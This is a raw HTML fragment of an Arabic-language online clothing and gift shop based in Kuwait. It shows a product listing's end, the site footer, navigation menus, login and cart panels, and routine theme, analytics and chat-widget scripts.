	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x62f;.&#x643;</span>0.45</bdi></span></span>

					</div>

		
		
		
		
		<div class="wd-product-footer">
			<div class="wd-add-btn wd-add-btn-replace">
				<a href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86-%d9%87%d9%8a%d9%84%d9%8a%d9%88%d9%85-3/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3212" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="3212" data-product_sku="do204" aria-label="تحديد الخيارات لـ &quot;بالون هيليوم&quot;" rel="nofollow"><span>تحديد أحد الخيارات</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3212" class="screen-reader-text">
		هناك العديد من الأشكال المختلفة لهذا المنتج. يمكن اختيار الخيارات على صفحة المنتج	</span>
			</div>

						<div class="wd-action-buttons">
						<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
			<a href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86-%d9%87%d9%8a%d9%84%d9%8a%d9%88%d9%85-3/" data-id="3212" rel="nofollow" data-added-text="مقارنة المنتجات">
				<span>مقارنة</span>
			</a>
		</div>
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon wd-tooltip">
			<a
				href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86-%d9%87%d9%8a%d9%84%d9%8a%d9%88%d9%85-3/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="3212"
				>عرض سريع</a>
		</div>
					</div>
					</div>
	</div>
</div>
</div>

							

			</div>

			</div>
		

</div>

			</main>
		
</div>
						<div data-elementor-type="footer" data-elementor-id="70746" class="elementor elementor-70746 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-1b251a6 e-con-full wd-section-stretch e-flex e-con e-parent" data-id="1b251a6" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;waves&quot;,&quot;shape_divider_top_negative&quot;:&quot;yes&quot;}">
				<div class="elementor-shape elementor-shape-top" aria-hidden="true" data-negative="true">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M790.5,93.1c-59.3-5.3-116.8-18-192.6-50c-29.6-12.7-76.9-31-100.5-35.9c-23.6-4.9-52.6-7.8-75.5-5.3
	c-10.2,1.1-22.6,1.4-50.1,7.4c-27.2,6.3-58.2,16.6-79.4,24.7c-41.3,15.9-94.9,21.9-134,22.6C72,58.2,0,25.8,0,25.8V100h1000V65.3
	c0,0-51.5,19.4-106.2,25.7C839.5,97,814.1,95.2,790.5,93.1z"/>
</svg>		</div>
		<div class="wd-negative-gap elementor-element elementor-element-81cee7b e-flex e-con-boxed e-con e-child" data-id="81cee7b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-4622bdff e-con-full e-flex e-con e-child" data-id="4622bdff" data-element_type="container">
				<div class="elementor-element elementor-element-26db3869 elementor-widget elementor-widget-heading" data-id="26db3869" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">روابط مهمة</h6>				</div>
				<div class="elementor-element elementor-element-6e1d6ade elementor-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e1d6ade" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الشكاوي و الاقتراحات</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">الأسئلة الشائعة</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">سياسة الخصوصية</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-47ec2cef e-con-full e-flex e-con e-child" data-id="47ec2cef" data-element_type="container">
				<div class="elementor-element elementor-element-3b7be630 elementor-widget elementor-widget-image" data-id="3b7be630" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="640" height="640" src="https://be-stylish.net/wp-content/uploads/2024/10/logo.png" class="attachment-full size-full wp-image-70699" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/logo.png 640w, https://be-stylish.net/wp-content/uploads/2024/10/logo-450x450.png 450w, https://be-stylish.net/wp-content/uploads/2024/10/logo-150x150.png 150w, https://be-stylish.net/wp-content/uploads/2024/10/logo-595x595.png 595w, https://be-stylish.net/wp-content/uploads/2024/10/logo-300x300.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/logo-380x380.png 380w" sizes="(max-width: 640px) 100vw, 640px" />															</div>
				<div class="elementor-element elementor-element-31e615d1 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="31e615d1" data-element_type="widget" data-widget_type="text-editor.default">
									<p>موقع وتطبيق بي ستايلش</p><p>التوصيل خلال 24 ساعة</p>								</div>
				<div class="elementor-element elementor-element-41d0a029 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="41d0a029" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b372faf" href="https://www.instagram.com/bee.stylish" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e2bd412" href="https://www.twitter.com/bee_stylish" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-d9554c2" href="https://api.whatsapp.com/send?phone=96598958988" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-phone-alt elementor-repeater-item-83381ce" href="tel:0096598958988" target="_blank">
						<span class="elementor-screen-only">Phone-alt</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-d7bd91b e-con-full e-flex e-con e-child" data-id="d7bd91b" data-element_type="container">
				<div class="elementor-element elementor-element-4af287f9 elementor-widget elementor-widget-heading" data-id="4af287f9" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">تحميل التطبيق</h6>				</div>
				<div class="elementor-element elementor-element-6153db10 elementor-widget elementor-widget-image" data-id="6153db10" data-element_type="widget" data-widget_type="image.default">
																<a href="https://apps.apple.com/us/app/bestylish-%D8%A8%D9%8A-%D8%B3%D8%AA%D8%A7%D9%8A%D9%84%D8%B4/id1559774407">
							<img loading="lazy" width="300" height="90" src="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png" class="attachment-full size-full wp-image-70701" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2.png 300w, https://be-stylish.net/wp-content/uploads/2024/10/appstore-free-img-1-2-150x45.png 150w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
					</div>
				</div>
		<div class="wd-negative-gap elementor-element elementor-element-30d50303 e-flex e-con-boxed e-con e-child" data-id="30d50303" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-6b3a0471 e-con-full e-flex e-con e-child" data-id="6b3a0471" data-element_type="container">
				<div class="elementor-element elementor-element-2f79d8a0 elementor-widget elementor-widget-heading" data-id="2f79d8a0" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">الحقوق محفوظة | 2024 BeStylish</span>				</div>
				</div>
		<div class="elementor-element elementor-element-ec10c31 e-con-full e-flex e-con e-child" data-id="ec10c31" data-element_type="container">
				<div class="elementor-element elementor-element-19ff0ac8 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="19ff0ac8" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" width="521" height="57" src="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg" class="attachment-full size-full wp-image-70703" alt="" srcset="https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_.jpeg 521w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-450x49.jpeg 450w, https://be-stylish.net/wp-content/uploads/2024/10/لقطة-شاشة_17-7-2024_165947_swarmedical.com_-150x16.jpeg 150w" sizes="(max-width: 521px) 100vw, 521px" />															</div>
				</div>
					</div>
				</div>
				</div>
				</div>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="انتقل إلى أعلى الزر"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-right wd-opener-arrow">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-menu-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53699 item-level-0" ><a href="https://be-stylish.net/product-category/dress/" class="woodmart-nav-link"><span class="nav-link-text">فساتين</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53698 item-level-1" ><a href="https://be-stylish.net/product-category/club-dress/" class="woodmart-nav-link">ملابس سهرة</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53688 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/" class="woodmart-nav-link"><span class="nav-link-text">لانجري</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53690 item-level-1" ><a href="https://be-stylish.net/product-category/%d9%84%d8%a7%d9%86%d8%ac%d8%b1%d9%8a/bodystocking/" class="woodmart-nav-link">شبك</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53691 item-level-1" ><a href="https://be-stylish.net/product-category/custome/" class="woodmart-nav-link">تنكري</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53693 item-level-1" ><a href="https://be-stylish.net/product-category/babydoll/" class="woodmart-nav-link">بيبي دول</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53702 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%b1%d9%88%d8%a8/" class="woodmart-nav-link">روب</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53694 item-level-1" ><a href="https://be-stylish.net/product-category/teddy/" class="woodmart-nav-link">تيدي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53692 item-level-1" ><a href="https://be-stylish.net/product-category/underwear/" class="woodmart-nav-link">اندروير</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53700 item-level-1" ><a href="https://be-stylish.net/product-category/%d8%af%d9%84%d8%a7%d8%ba%d8%a7%d8%aa/" class="woodmart-nav-link">دلاغات</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-53687 item-level-0" ><a href="https://be-stylish.net/product-category/%d9%85%d9%84%d8%a7%d8%a8%d8%b3-%d9%86%d8%b3%d8%a7%d8%a6%d9%8a%d8%a9/" class="woodmart-nav-link"><span class="nav-link-text">ملابس نسائية</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53701 item-level-1" ><a href="https://be-stylish.net/product-category/bjama/" class="woodmart-nav-link">بجايم</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53697 item-level-0" ><a href="https://be-stylish.net/product-category/corset/" class="woodmart-nav-link"><span class="nav-link-text">كورسيهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53703 item-level-0" ><a href="https://be-stylish.net/product-category/cream/" class="woodmart-nav-link"><span class="nav-link-text">نكهات</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53689 item-level-0" ><a href="https://be-stylish.net/product-category/sea-wear/" class="woodmart-nav-link"><span class="nav-link-text">ملابس بحر</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53695 item-level-0" ><a href="https://be-stylish.net/product-category/accessories/" class="woodmart-nav-link"><span class="nav-link-text">اكسسوار</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-53696 item-level-0" ><a href="https://be-stylish.net/product-category/decor/" class="woodmart-nav-link"><span class="nav-link-text">ديكور</span></a></li>
</ul>
		</div>			<div class="cart-widget-side wd-side-hidden wd-left">
				<div class="wd-heading">
					<span class="title">سلة التسوق</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
				<div class="header-banner color-scheme-light">
			
			
			<div class="container header-banner-container wd-entry-content">
									<p style="text-align: center"><strong>التوصيل بنفس اليوم لجميع مناطق الكويت</strong></p>							</div>
		</div>
					<div class="login-form-side wd-side-hidden woocommerce wd-left">
				<div class="wd-heading">
					<span class="title">تسجيل الدخول</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">إغلاق</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://be-stylish.net/my-account-3/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">اسم المستخدم أو البريد الإلكتروني&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">كلمة المرور&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">مطلوبة</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="025a1b8bc2" /><input type="hidden" name="_wp_http_referer" value="/product-category/decor/?filter_color=purple&#038;query_type_color=or" />											<input type="hidden" name="redirect" value="https://be-stylish.net/shop-2/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="تسجيل الدخول">تسجيل الدخول</button>
				</p>

				<p class="login-form-footer">
					<a href="https://be-stylish.net/my-account-3/lost-password/" class="woocommerce-LostPassword lost_password">نسيت كلمة المرور؟</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="تذكرني" aria-label="تذكرني" /> <span>تذكرني</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>لا يوجد حساب حتى الآن؟</p>
					<a href="https://be-stylish.net/my-account-3/?action=register" class="btn create-account-button">انشئ حساب</a>
				</div>
			</div>
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow" aria-label="إغلاق نموذج البحث"></a></span>
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://be-stylish.net/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="البحث عن المنتجات" value="" name="s" aria-label="بحث" title="البحث عن المنتجات" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							بحث						</span>
											</button>
				<input type='hidden' name='lang' value='ar' /></form>

				
									<div class="wd-search-loader wd-fill"></div>
					<div class="search-info-text"><span>ابدأ كتابة أسم المنتج لرؤية المنتجات التي تبحث عنها.</span></div>
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart-Theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        jQuery(document).ready(function($){
            // منع أي سكريبت يغيّر طريقة الدفع بعد تحميل الصفحة
            $(document.body).on('updated_checkout', function(){
                $('input[name="payment_method"][value="cod"]').prop('checked', true);
            });
        });
    </script>
    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://be-stylish.net/shop-2/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					المتجر				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="قائمة المفضلة">
			<a href="https://be-stylish.net/product/%d8%a8%d8%a7%d9%84%d9%88%d9%86-%d9%87%d9%8a%d9%84%d9%8a%d9%88%d9%85-3/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					المفضلة				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="سلتي">
			<a href="https://be-stylish.net/shopping-cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>عنصر</span></span>
						</span>
				<span class="wd-toolbar-label">
					سلة التسوق				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://be-stylish.net/my-account-3/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					حسابي				</span>
			</a>
		</div>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        <div id='fb-pxl-ajax-code'></div><script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https://be-stylish.net"}},{"@type":"ListItem","position":2,"item":{"name":"\u062f\u064a\u0643\u0648\u0631","@id":"https://be-stylish.net/product-category/decor/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#60d60c;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/be-stylish.net\/wp-content\/uploads\/2020\/12\/app_icon.png&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;0096598958988&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;\u0627\u0644\u0645\u0628\u064a\u0639\u0627\u062a&quot;,&quot;lastname&quot;:&quot;&quot;,&quot;label&quot;:&quot;Be Stylish&quot;,&quot;message&quot;:&quot;Hello!&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;Asia\/Kuwait&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_color&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;pa_size&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_lv&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_woo_fbt&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}